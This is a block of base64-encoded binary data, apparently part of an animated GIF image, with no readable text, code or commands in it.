qR4j+AjiMEGdhyYoSOyOiMHJviXIUEGlAk6tjxJ8GSVSgn/Kv2rUrDmQJoEbRKcMNDDlw8xPPwjoMeGDYaRCIpRIABhgIFRBdghGLXg1YdWEFip+IRYQztTL5o9+w+DvoFq265FS7DLvyIGDLCg6y+vv3cD2fElyK5hYLjf/q0hWLjgYYIW3vF9Z+Fh48gN/w6k3NCHBR9wK2ruDPqhvHj/SDeEZ/qfQIIKSyNcGDq27Nm0QyNDyGTlRyb/cjes8zHlv5OuWAY7CXPXRJo8G07wOfDDF6ERIQxU8E8Mw6xnCmZ1iP2fdROd95yVWzs0htB27hI0oHcv33V9B1q2j5/g/fqgIcvG/M9+DW32jwUA1sYZQnlMxJk76SnkzmiqpVYQ/4UVrlZhehpuyGFtGz3EW0cdhcTbQCURtEtKKblSxUr/fJRTAoMghxBMPgFVUCU4/mNUDP98UIiPDTUlngJGxmbdP5Fg4UmHDnXjJFr6rIcWXQXBpxdCAgb4z2CAbXggRVta5h9EBIYZZZoUxYMhQq2tqWaccqqJSIkN6dYbSiN+dBtBx7FU3EovmTSRTs39Y5OO0EFnVEEqODBQFg0poJ0AlQ7U3T/fzclppxIhcARCZsTn2GVdCuill/zNVuZFaKLpkGaybkZgbXk04alEB73ppIW5/uppbplMFBJDMN6GHEwJFPfQIMMxV5NOhA6EY7XUEvQBjwPFcIdE1gkA1f9WUWVqUXjpfcAGsA5NuWE5QpjxjxkGmCELqao6tKV+tDV20Q4DPVAQrAMWSOus6s5J2kEOEgTbwQ4/[base64]/61uw5BP7rALVB8wMW685cZbBpu/WOxtwIH0tUrEWXQoQjsi+hz/2/9MRx1FLg/0FENnbNpQVNiZS/mGVHam889XBXA4xEpPtIbivav79PLOq8nEARlIsNIjyHzIcUFX65n9QF2r+I8rHgfj04wfI+oxQmm3XskXO37Q6EMrDwQBdmK8IgDuBN3u0DHZ6f+82rRlNodTXOKaBgq/1SyADGzghnTQm8wRpE95CgbnUMKE7RVEY7dxifiQI76HRAtRZnMO6xTVuoFM53UeENJDrKMdqogBgBLhnQM1hLPOEE8vyruhD38IxOdJ4B8HqNqHPNIb3Xhue1fT4IkKog2yhdBFZEPbCJ+VI7Wtbic4Ekr8anid+0VlK3h7CLiyMrMgWoQSHDrc/2DuBTkimEKNdKzj8xChjSFK5GJLzED3EHK1mvyxIdBK23BORjIUNuQL2kJIk+ZGv7th5R/[base64]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[base64]/23XFiZQGqi5ihD5sAj5AAuE2ge/WhEYuZYZJxFy+aUpihA6IKZkShCUehEIgKZfYRQ1agBFQAIkgK1FYCWh2hDe6hCnKhvY4YteVaccgiWitCWBwZWXhqSy6jh7qqvzOhG9Oqj/MKiFWqgPIYAWQ5qKuKUlCqb/AKZwoANfWgjOmqL7YJsEwQUNSyxc8yKU4AxdQAKfmgM3eqM+gxA3+qkD4Qma8ChxKnmtKifQpVGz6q5N2jgF8hfZRq8xWxCN0AeNsAj/QLM3+w99oLMO4ZGrsZZaug9SQKZEa7QDAUEEoQNF+7AMW6m1+bQUsYFflAb/IBdp4JNygR6hWgRkeP+jDGGY//ADP3Cf92kWBQABkAkB+SlO+uCq6ZGu8mFKAwKRXckYrWJtKyuze9sIO9sIvLqzN3uvO/sQakasqaBHCque1UiwrlCpCUup0AqxZ8EHXYC1lfsPaZADJOCpY0gQXxsRn3qqdyCguWC2FoFYoDuRF6UlEbolnnm3TnoZQbi3MbsIfauzvZqzhXqzPTsQ/SoQQXul/Xq0ijsQZMoFDEuwDQutsnG5JGC1wmmxBAGuwUkXVvK5scicjfkPudC9kuejabIJFVYmg2Fp1HU8f+qytaurNuu+Ndu7BPFx/QpeGZon2jC0xhu1/8AFOpC8kPu//Nu8ytoZ0EuG0Nv/sf/AuRQBBPBohz/wnwShnKdrcUAQvlFifI03MED4kOvLspqZt7jKvsjouwRBs307EIvAswwhgPSAuN/ljJbnsASbvMlbm/[base64]/8vr+bu/0qgBeJEKmgsHmcxzWMw3Bww5UKBxBL/6lcwGgWcbFCfCUkIAby0m8GoB11MRdFHBeHSQU/UKMOAJwUMQom4AnIFAlFhcXh1Ln/IK5RwsXCeMkSWoz34R8czMlnjMID4b6367drPLgDQQ31m5EeJsdXChE4rMp8HLk64L8IwQpmIRfQG8j/AMwsQzv/PBGJTBBPDBFNopQFwLYIIcmqNBV1IQu7LAayAC/FlyWrMqF4a7em4q4T+s1n3Kvi/HE5+3E9S7+lXBAEyBB5/A9woMoJe8cEwWj9oAj/AAL9UBF8oAFdoAFYqwGq+8NCvMuyYAdXUThowYYVAc1LBVJ2YAB2ADRSIRtkQRBBc5mY+cFd5a4bzc3e3P/RMgu/JrzG9Ou7cDyAGUe//LvSrOzKA7G/AzHTNQ0CYDAQICAHIBAIcqABeB0IGvAPfCDI0RsRMdTPBVG9ZnHBDeEJUjwQCe0UAWZdUq1DkN3FFV00XLLNsIudLguzm9zVEhnOhUqzhEsQbHzW7Kxd+0CmQcDSBGG8JfAPvtAQNj3XBVHXchAIOI3Tw4zLojIvu2wHlsAQQw0ayikRTTIFRNUQEFA/n0nV6uqgYowZkHfZZDy7+hGWnQ2a+9qrJdy3KFzaA7ECH/eMcqyIqQ3PBTEHJTAHBKEIc6AIb4AQsk0Qdv0PckAQfk0QGoDfOe3TDJFQC2YWxcTIA/ELFzH/[base64]/8ETkdgDgdADMadEfntpsapeFgAN0DNCvQmetVV9quiO7qTGqLdknKfX/egSSc75irM3S7OFeumYjiFXUBAlwOkMAdspHurzHRvQawkTzRDkHhtUEAZmqwkDfudJGYsC5Zx93jfWEaqMnWl2IAZXsQmGMNl5Eauz+uB6q9lPztnNHojajcIqnOFbXrj/MAZjUAJjfgUUMPETD+oljuaK4AuiLuoDAQYgQBHXMBDAzRCW0AL/QPLpAZxzXhGOTMXNeVh9HmC0iFheFuwQAV1T/hiHfp0vqzSYAAaYMBBAL/QGT6HSnuX4yrMLX+0Ege0UT+YNkd6f7hAgoAhy7dZqDv8Rb07uJB8ALfBvsQEpxD0R+djM0Gwdl7BU/HjkkidtQ8PotJudDjG3Rs+dvJoPoTzaO7vwEYHt/0DxDqHeJYDihe/tZv4Pct0PWF/bgQAC+g35uY3f+mgG+Z7yoRGqQp/MQE4RsPgJQ/4PWFAAzokFSbLcvAP6VDe+R4ovH3zJri/GEW733Pm3OsurV873BFGoLoAODrHtFfHpHA8RIP8QJKABxm/8gM0Qg1zYnVG9mtDEprvIBE26DJGPJpDUDIEdMJR3Xrbjwa1V/q7ZroLVA1EzlpEHNKC3FiAEABMn7sAIbNYEbIYQ7iAMTeAOPpD/7kADAAHq30CCBQ0eNCj/L568Cggd/oP3beCMfzQAPcSY8d+KgUsu/pN06+GthhpNaryw4MI/lSoJohi40uWSJSdt3sR5Ml+fgTx3DkR3BWEJoQ9LDJxTwte/Ob7mmJSTE6EZAwYGmpGq0YEmBzb+OfGacURBE/8K/MMSySAEgmwJYskaV+5cug83+cPr792/vRb4+i241+A7wIINWhDiz5QFRMX4btixd4NAwqAe/LPwjsaOaA927PAMWG6EJhuK8fPX0F8TH+4KuovWzSA/fq19zI0H75+/gZ99/5Zn0N9F3Tu+zYBHMfk/mMptStqxYtKkGT0qSPrXgwigHv8u9PgeHg2/ug5R0AREk6ak/yMtvS/ZsaDmyoEVOJXHb7NPo3/5Fu3PxyBqXBioKHQOEuqoK4gqgYKjmBroqKZuAuGfQAgKRAM+NNTgphbsaCGA/[base64]/+W0HgArx1q8pQjllZKZkiTAtS1EZ6URehAoP4paqh/KIDWIKWu/UeRk8AAgVs5QIiqoC4QIgErgnL8B0QgeSQIxYIKuQmugbBwayAF2MU3X7ka2C2vvpg0jMgmBcsslYc2oOEdU5JBZINo/jHtrw3uHJMGghw2E0kfksTJB8gKcrPMgWioQIYKvqHBHUaSESYCfyJwLSvd3AF0OEb8gQcQgSoABJ4hIwAkaH9ACRqQB4opeiLdslV6huqqe0gSfySZgaTPriOimApEAq+7jZIpBiaCwhOVt4Y4UfWIASrYYdgjJoEPhbblS2YJ+7xboK68R92Gpkn8QaGRBfBqT/D/Ro4o1qRkeSJI14PGMOgKZwlicMGiqHWoqRIUWUpbhCr8NlyczLCEIHOxssSO/PYg5J/7BsrFAZzKGiiSAiKRV1/[base64]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[base64]/4LtG8Lt/GIAdGCesFDyCILbNMkacaCJf8AXOqQsZNK1/[base64]//wCyOLoDuBwID6CEgiCEB6XLCKXQUEXHfbuJJsyI49qLVOWLdxCMvgA4vuDHzDxVH6BIjHCH8IE4g+izmPG4eFiImKHIXSWIToKITmrNg6glh3hSWlLJgoACWGAgots06+yaUNM68IS06lyASdQmCArKgeClo2QOUsubMVAEsMoKHTqIZMnTf/BTg5BPe3JXeD2QeBWKfAJGBOmn0ApLRa0QEIA2aPuH/Yw2qbCEa3DGclFYg1AdddEXPXjLiP2HDzgIBB2IP6DLf4hQT5g3jS0ATygLkC1CUe3LdDSJJ8SIR2pHUyWezPzCMhGphzMuFTWJYz0IPCw5eCClI7WJk/9rVuNs1onoDjLwhT6ooKA1CVHLVmV9v/CIJnSdi7JziZiYO1ejTm1SRaR41wE8CBDsu1bcxYNoT6w8wRUzxjpNEMthkAhZiradtkVdCh+7CYTFiRa4QeDRHbckAD8gAGLwQYSwgQc1iNnS2E/AS44dCNoi2ZIlVZzoMpR1wnUkHoExLsHso1g9CO5KOXbpJJMriJmBh9gs1oPoDgOCGkV8GoSwyIKIv5PI2oO41oNYhcMbQFWsNakV167VEcCrNV3ZWofI13/oxSHAynglCMkpVHl6CBbcz0WtC8rDiYwKt3SpRh5RUIKIgQho0KxQ3H/4g8VlXLxQEgz9qONih5j/bbyBwAQwYKh/WN/0dV+CYN9ZdQjM1ZcgPbk/G9JQmosK4ZZ/cDyDAIOlcAE3gD+klYr/PQlqK1jYU8odkdtjlNcSJAiyRaJi49eBUEaD+MobK49uM1DTUp0cAbd8IQACiIE7uN6JdYgUAd8Xnr3GzVDNlJ7gklyE8ChV3aPLNFV2tEyckNW5aE2FmCWICA6dPTlifRTl4K+iSyBIc5QnRVoxJbWs0MS5mFqUyGLdyRvDGYjfxYg+BeMKHkZjTF6utJZ8/cqj2GAPJgiCbcGc0La42ARDSDJDGBG5fBeTyAWvCFwHJQgXhuFzNFl1BLjieVwevh7KNa6HsMwg9kLL/yUISdYI0b1IIh5WJIaH8MMJ032/[base64]/+KplR2xX52iVdmLJnQF3XVpoJmiTE2CEAd3nd9gYK4p1wutjldW4zAljYOKBCg6IueC+lNLSurBoTYRor1aGm20MBgZEae3Muc4Rk21XWs345x2RmmWfwAv/3FCN0Y5R5YjuJ8mnnOj/46WlFD5bGBZ5sAaFFF6oe4ZYQGVOEtiKcW3nolPH0tCrUNKKWIY4FyNoD1nAc+iW17iGi0CmbOl9ImCFn4h80zCCswiBUeiB8oa3OUXsD8lNvG7dzW7d3m7d727d8G7uAW7uEm7uI27uPebSLwB+UWEuV2buZubryAQNwmAuhebiHhgWTQbuG27uzmAX/IbvDmbQgkgmRDgG7rPpRkyO5i8W7zvm7p/u7w7m30Ru76Jm765m771u/9NhT85u//BvAAF/ABJ/ACN/D99u8Df28FZ/AGd/AHP/CAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wA7CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjw47l/NdTVz2typ82bOdTZ72gR6cydQnEGJ/gO6dJxSp0OX8jQqVOnOqVGJHpW67ijUrWCXeuUatqtYs12Pqk2rlizbtGLZpZWrlu7bs3Df2p3Lli7es3QD62VHuLBhw+/YJX73j13jf/8YW/g3mTLkyZgtaN6smTJmy+4suPPhrnRp0qZTq1Yd71+8ef/[base64]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